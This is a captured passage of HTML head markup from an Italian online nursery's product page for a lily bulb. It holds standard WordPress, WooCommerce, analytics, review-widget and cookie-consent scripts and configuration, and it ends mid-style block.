

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivaioromagarden.it/product/lilium-orientale-lotus-wonder-2/
body_size: 266279
content:
<!DOCTYPE html>
<html lang="it" class="sk-device--desktop" data-lang="it">

<head id="head">

    <!-- META -->
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="msapplication-tap-highlight" content="no" />
    <meta name="format-detection" content="telephone=no, date=no, address=no, email=no, url=no" />
    <meta name="google" content="notranslate" />

    
    <!-- DNS PREFETCH -->
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="//ajax.googleapis.com" />
    <link rel="dns-prefetch" href="//apis.google.com" />
    <link rel="dns-prefetch" href="//google-analytics.com" />
    <link rel="dns-prefetch" href="//www.google-analytics.com" />
    <link rel="dns-prefetch" href="//ssl.google-analytics.com" />
    <link rel="dns-prefetch" href="//connect.facebook.net" />
    <link rel="dns-prefetch" href="//s.gravatar.com" />
    <link rel="dns-prefetch" href="//s0.wp.com" />
    <link rel="dns-prefetch" href="//stats.wp.com" />
    <link rel="dns-prefetch" href="//player.vimeo.com" />
    <link rel="dns-prefetch" href="//www.youtube.com" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_id_prefix = '';
	const gtm4wp_remarketing = false;
	const gtm4wp_eec = true;
	const gtm4wp_classicec = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_needs_shipping_address = false;
	const gtm4wp_business_vertical = 'retail';
	const gtm4wp_business_vertical_id = 'id';
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
    <!-- PRELOAD STYLES MANAGMENT -->
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/style.css" as="style" type="text/css">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <style>
    @font-face {
        font-family: 'GazpachoVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff') format('woff');
        font-weight: bold;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'GazpachoVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff') format('woff');
        font-weight: 900;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff') format('woff');
        font-weight: 400;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff') format('woff');
        font-weight: 600;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff') format('woff');
        font-weight: bold;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    </style>
    <!-- /PRELOAD STYLES MANAGMENT -->

    
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lilium Orientale Lotus Wonder - Vivaio Roma Garden</title>
	<link rel="canonical" href="https://vivaioromagarden.it/product/lilium-orientale-lotus-wonder-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lilium Orientale Lotus Wonder - Vivaio Roma Garden" />
	<meta property="og:description" content="Lilium Orientale Lotus Wonder" />
	<meta property="og:url" content="https://vivaioromagarden.it/product/lilium-orientale-lotus-wonder-2/" />
	<meta property="og:site_name" content="Vivaio Roma Garden" />
	<meta property="article:modified_time" content="2023-10-05T15:40:59+00:00" />
	<meta property="og:image" content="https://vivaioromagarden.it/wp-content/uploads/2022/02/lilium-doppio.png" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="421" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vivaioromagarden.it/product/lilium-orientale-lotus-wonder-2/","url":"https://vivaioromagarden.it/product/lilium-orientale-lotus-wonder-2/","name":"Lilium Orientale Lotus Wonder - Vivaio Roma Garden","isPartOf":{"@id":"https://vivaioromagarden.it/#website"},"primaryImageOfPage":{"@id":"https://vivaioromagarden.it/product/lilium-orientale-lotus-wonder-2/#primaryimage"},"image":{"@id":"https://vivaioromagarden.it/product/lilium-orientale-lotus-wonder-2/#primaryimage"},"thumbnailUrl":"https://vivaioromagarden.it/wp-content/uploads/2022/02/lilium-doppio.png","datePublished":"2022-02-22T10:40:05+00:00","dateModified":"2023-10-05T15:40:59+00:00","breadcrumb":{"@id":"https://vivaioromagarden.it/product/lilium-orientale-lotus-wonder-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://vivaioromagarden.it/product/lilium-orientale-lotus-wonder-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://vivaioromagarden.it/product/lilium-orientale-lotus-wonder-2/#primaryimage","url":"https://vivaioromagarden.it/wp-content/uploads/2022/02/lilium-doppio.png","contentUrl":"https://vivaioromagarden.it/wp-content/uploads/2022/02/lilium-doppio.png","width":480,"height":421},{"@type":"BreadcrumbList","@id":"https://vivaioromagarden.it/product/lilium-orientale-lotus-wonder-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivaioromagarden.it/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vivaioromagarden.it/shop/"},{"@type":"ListItem","position":3,"name":"Lilium Orientale Lotus Wonder"}]},{"@type":"WebSite","@id":"https://vivaioromagarden.it/#website","url":"https://vivaioromagarden.it/","name":"Vivaio Roma Garden","description":"Il tuo Vivaio Online a Roma","publisher":{"@id":"https://vivaioromagarden.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivaioromagarden.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://vivaioromagarden.it/#organization","name":"Vivaio Roma Garden","url":"https://vivaioromagarden.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://vivaioromagarden.it/#/schema/logo/image/","url":"https://vivaioromagarden.it/wp-content/uploads/2022/09/logo_2022-300-×-150-px.png","contentUrl":"https://vivaioromagarden.it/wp-content/uploads/2022/09/logo_2022-300-×-150-px.png","width":300,"height":150,"caption":"Vivaio Roma Garden"},"image":{"@id":"https://vivaioromagarden.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Vivaio Roma Garden &raquo; Feed" href="https://vivaioromagarden.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vivaio Roma Garden &raquo; Feed dei commenti" href="https://vivaioromagarden.it/comments/feed/" />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='tally-style-css-css' href='https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/css/style.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hint-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/hint/hint.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/css/frontend.css?ver=5.1.7' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vivaioromagarden.it/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://vivaioromagarden.it/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.3.0.2' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.1.2' media='all' />
<link rel='stylesheet' id='sk-style-css' href='https://vivaioromagarden.it/wp-content/themes/vivaio/style.css?v=694313b720035&#038;ver=6.8.2' media='all' />
<link rel='stylesheet' id='wapf-frontend-css' href='https://vivaioromagarden.it/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=2.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script src="https://vivaioromagarden.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"LBnD9vQhwMTDvRcN","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script defer src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":["46832","TRUSTPILOT_SKU_VALUE_46832"],"name":"Lilium Orientale Lotus Wonder"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"30","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_76497,47846-1","name":"Vaso Angolare","widgetName":"Product Reviews","repeatable":true,"uuid":"b0322534-8364-bb66-e963-5494146821a0","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"300px","locale":"it-IT"}]};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/vivaioromagarden.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.16" id="gtm4wp-woocommerce-enhanced-js"></script>
<script id="wcexd-checkout-script-js-extra">
var options = {"cf_mandatory":"0","piva_only_ue":"0","ue":["AT","BE","BG","CY","CZ","DE","DK","EE","EL","ES","FI","FR","HR","HU","IE","IT","LU","LV","LT","MT","NL","PL","PT","RO","SE","SI","SK"],"only_italy":"0","cf_only_italy":"0"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/wc-exporter-for-danea-premium/includes/wc-checkout-fields/js/wcexd-checkout.js?ver=1.7.1" id="wcexd-checkout-script-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vivaioromagarden.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivaioromagarden.it/wp-json/wp/v2/product/46832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivaioromagarden.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://vivaioromagarden.it/?p=46832' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivaioromagarden.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivaioromagarden.it%2Fproduct%2Flilium-orientale-lotus-wonder-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivaioromagarden.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivaioromagarden.it%2Fproduct%2Flilium-orientale-lotus-wonder-2%2F&#038;format=xml" />
<script async src="https://tally.so/widgets/embed.js"></script><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://vivaioromagarden.it/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"romagarden","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0,"event":"gtm4wp.changeDetailViewEEC","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"id":46832,"name":"Lilium Orientale Lotus Wonder","sku":"46832","category":"Bulbi da Piantare in Primavera","price":4,"stocklevel":0}]}}};
		dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQDVML4');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><link rel="icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" />
		<style id="wp-custom-css">
			.button {
	min-height: 3.25rem;
	padding-left: 0.625rem;
	padding-right: 0.625rem;
	background-color: #FF8000;
	border-color: #F000;
	position: relative;
width: auto;
min-width: 12.5rem;
max-height: 3.25rem;
padding: 1rem 0.9375rem 1rem;
border: 1px solid;
border-color: #F111;
border-radius: 0.625rem;
line-height: 1;
text-align: center;
vertical-align: middle;
outline: 0 !important;
text-decoration: none !important;
color: #FFFFFF;
display: inline-block;
overflow: visible;
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
cursor: pointer;
transition: border 0.3s cubic-bezier(0.45, 0, 0.14, 1.03), background 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}		</style>
		
        <!-- IUBENDA -->
        <script type="text/javascript">
            var _iub = _iub || [];
            _iub.csConfiguration = {
                "lang": "it",
                "siteId": 1433368,
                "cookiePolicyId": 40577287,
                "whitelabel":false,
                "floatingPreferencesButtonDisplay": "bottom-right",
                "floatingPreferencesButtonColor": "#FAFAFA",
                "countryDetection": true,
                "ccpaAcknowledgeOnDisplay": true,
                "consentOnContinuedBrowsing": false,
                "askConsentAtCookiePolicyUpdate": true,
                "googleAdditionalConsentMode": true,
                "enableCcpa": true,
                "enableLgpd": true,
                "invalidateConsentWithoutLog": true,
                "lgpdAppliesGlobally": false,
                "perPurposeConsent": true,
                "purposes": "1, 2, 3, 4, 5",
                "banner":{
                    "acceptButtonDisplay":true,
                    "customizeButtonDisplay":true,
                    "position":"float-bottom-center",
                    "acceptButtonColor":"#000000",
                    "acceptButtonCaptionColor":"white",
                    "customizeButtonColor":"#D0D0D0",
                    "customizeButtonCaptionColor":"white",
                    "rejectButtonColor":"#D0D0D0",
                    "rejectButtonCaptionColor":"white",
                    "textColor":"#000000",
                    "backgroundColor":"#FAFAFA",
                    "rejectButtonDisplay":true,
                    "closeButtonRejects":true,
                },
                "callback": {
                    onPreferenceExpressedOrNotNeeded: function(preference) {
                        dataLayer.push({
                            iubenda_ccpa_opted_out: _iub.cs.api.isCcpaOptedOut()
                        });
                        if (!preference) {
                            dataLayer.push({
                                event: "iubenda_preference_not_needed"
                            });
                        } else {
                            if (preference.consent === true) {
                                dataLayer.push({
                                    event: "iubenda_consent_given"
                                });
                            } else if (preference.consent === false) {
                                dataLayer.push({
                                    event: "iubenda_consent_rejected"
                                });
                            } else if (preference.purposes) {
                                for (var purposeId in preference.purposes) {
                                    if (preference.purposes[purposeId]) {
                                        dataLayer.push({
                                            event: "iubenda_consent_given_purpose_" + purposeId
                                        });
										if(purposeId == 1) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_1: true
					                        });
										}
										if(purposeId == 2) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_2: true
					                        });
										}
										if(purposeId == 3) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_3: true
					                        });
										}
										if(purposeId == 4) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_4: true
					                        });
										}
										if(purposeId == 5) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_5: true
					                        });
										}
                                    }
                                }
                            }
                        }
                    }
                }
            };
        </script>
        <style>
            .iubenda-tp-btn:not([data-tp-nostyle]).iubenda-cs-preferences-link {
